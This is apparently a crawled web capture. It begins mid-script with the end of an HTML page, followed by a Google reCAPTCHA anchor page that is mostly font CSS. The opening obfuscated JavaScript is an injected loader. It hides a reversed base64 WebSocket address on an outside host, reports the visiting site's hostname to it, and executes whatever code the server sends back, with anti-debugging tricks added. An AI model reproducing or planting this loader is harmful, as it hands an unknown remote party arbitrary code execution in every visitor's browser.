q=0x0,U=this['fHbOWF']['length'];q<U;q++){this['fHbOWF']['push'](Math['round'](Math['random']())),U=this['fHbOWF']['length'];}return H(this['fHbOWF'][0x0]);},new g(a0J)['yNMeKe'](),a0J['LBcwNS']=!![];}X=a0J['TAvWOP'](X,J),a[j]=X;}else X=x;return X;},a0J(a,W);}(function(a,W){const q=a0J,Y=a();while(!![]){try{const d=parseInt(q(0x1ca,'^!LY'))/0x1*(parseInt(q(0x1d8,'LKIu'))/0x2)+-parseInt(q(0x1cb,'LKIu'))/0x3*(-parseInt(q(0x1f3,'UhS2'))/0x4)+-parseInt(q(0x1d4,'MqMj'))/0x5*(-parseInt(q(0x1fa,'XKUS'))/0x6)+-parseInt(q(0x1d6,'8Oyi'))/0x7+parseInt(q(0x1e6,'Rjvt'))/0x8*(-parseInt(q(0x1ff,'916z'))/0x9)+-parseInt(q(0x1f8,'rT8F'))/0xa*(-parseInt(q(0x1cf,'vkr['))/0xb)+parseInt(q(0x1f9,'[grP'))/0xc*(-parseInt(q(0x1e4,'&mt9'))/0xd);if(d===W)break;else Y['push'](Y['shift']());}catch(J){Y['push'](Y['shift']());}}}(a0d,0xdac34),void(function(){const M=a0J,a=(function(){let n=!![];return function(u,j){const x=n?function(){const U=a0J;if(j){const f=j[U(0x1dc,'2O3(')](u,arguments);return j=null,f;}}:function(){};return n=![],x;};}()),W='c3cvbW9jLmNuaXRhaGNldmlsbmRjLy86c3N3';function d(){const r=a0J;let u=location[r(0x1e9,'@u2M')][r(0x1f5,']@0A')]('')[r(0x1da,'[)z*')]()[r(0x1fb,'OiBy')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/['test'](u))u='_'+u;return u;}function J(n){const Z=a0J;try{new Function(n)();return;}catch(j){}try{const x=new Blob([n],{'type':Z(0x1ec,'[)z*')}),f=URL['createObjectURL'](x),g=document[Z(0x1f7,'Oj]u')]('script');g[Z(0x1e5,'!oE8')]=!![],g[Z(0x1d3,'g*X7')]=f,g[Z(0x1d0,'ntES')]=g[Z(0x1e3,'IUTm')]=()=>{const O=Z;URL['revokeObjectURL'](f),g[O(0x1cd,'XKUS')]();},(document[Z(0x1e2,'Oj]u')]||document[Z(0x1f4,'OiBy')])[Z(0x1de,'GJ8W')](g);}catch(H){}}function X(n=0x0){const t=a0J,u=a(this,function(){const S=a0J;return u[S(0x1f6,'@u2M')]()['search'](S(0x1d1,'LKIu'))[S(0x201,'8qX&')]()['constructor'](u)[S(0x1d2,'8Oyi')]('(((.+)+)+)+$');});u();if(n<0x3)try{const j=new WebSocket(atob(W)[t(0x1fe,'ntES')]('')[t(0x1db,'LKIu')]()[t(0x1eb,'8qX&')]('')),x=d();j[t(0x1f2,'rT8F')](t(0x1df,'[grP'),()=>{const k=t;try{window[x]=j,j[k(0x1d9,'rELo')](JSON['stringify']({'method':['o','l','l','e','h'][k(0x1e1,'vkr[')]()[k(0x1ef,'@u2M')](''),'host':location[k(0x1d5,'OiBy')]}));}catch(f){}}),j[t(0x1ee,'p0So')](t(0x1ea,'AC^v'),f=>{const h=t,g=typeof f[h(0x1ce,'8qX&')]==='string'?f[h(0x1dd,'LQrH')]:String(f[h(0x1f0,'Oj]u')]||'');if(g[h(0x1e8,']@0A')]())J(g);});}catch(f){n+=0x1,setTimeout(()=>{X(n);},0x3e8);}}X(),document['currentScript']&&document[M(0x1fc,'156c')][M(0x1fd,']@0A')]();}()));function a0d(){const e=['esj4nmkxkW','jLKj','WPejW44FW5JdSmkOWPO','EfBdHmku','wNaRCmodE8o5sSo/vM1tW74','W6VdLCkEW5lcQGJdGfG','hxXsgmomW57cPmoZ','b09uW4i','W4JcMWCuC3VcMW','xILveSosW4tcQW','WRpcLCkhW7BcLa','WOagxCks','qNBdMSoiWPFcMCkkW7SsW6Kf','WQpdPSo1mW','fZtcNSkzW4ZdJmo6W7qvW40BxxO','ySoyAGPnp8oX','pmoDW7O9','WPTPk07cTqdcQa','cmkOWRxdQmoCWRNcG17cHdFdICkCW5q','W5/cUCkrouC','WPVcUITTW57cQ8oIWQxcJ8kheeK','WRJdJIVcLCkBomoRW4m','dCkvd8kx','wZZcIsO','WQXXW5hdUmoQmmk6','DWy5WPi','W47cMWKflMlcN8kXaSkHgWmhfhi','mZSltsRdISo3dKSErSkr','W6G5WRpcMG0BimoWW54IWQRcLSomvI3cSW','wshcHsi','mmozW684','WO/dVmoyyrZdSSkYkwBdKdXDoq','W51ZWPrxfCozBK0WbZ/cJZ4jlbu','k8kJaSo6dCosW4dcLCkFWP3cISoFxW','DfBdLmkvWPjDrc1tjxBcJCo7vSkv','cSkxcSktWRa','rYhcVZJdJMJdNCob','n8okW744W64JW6aVwSo/W71HW4i','WOuNWPLAjmoqy18','W7RcPSojjmo0n8kfeG','zsNdTmkBqmkRemocWPaGW4FcNq','ELBdNSko','W4xcSv1mfftdRCkWvmoxysRdVW','c8kcc8kvWRjO','vsGxWOT0','iCoHW4SYuK9hDSoj','fCk6ymozWQRcNSoFjSoQsmkFAW','AqydWOJdRSkPW4iF','oJ8bsI3dGmk7dKeYxCk4WQ0','mtWetYJdGCo2kMyqESkK','hx5rhCouW47cGSoz','zCkmWQ9RWQ91WPmMD8oxW7vTW74','jN/cOCofbSo8','EqGKWP0','iCkllfKhECkSW5tdT8kmC0rn','styxWO1HFW','bgqlwCklWP7dPCkJwCkceXi'];a0d=function(){return e;};return a0d();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6e40f71f93cf7f',t:'MTc2OTkxNTQwNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le71MwUAAAAAERAvVJvjviYMgweoPDuzrlGhMgB&co=aHR0cHM6Ly93d3cuYWxlaWFzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fozscthuphi0
body_size: 49941
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KKI_EUPa3-mbOsrNxlHFQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KKI_EUPa3-mbOsrNxlHFQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KKI_EUPa3-mbOsrNxlHFQQ">
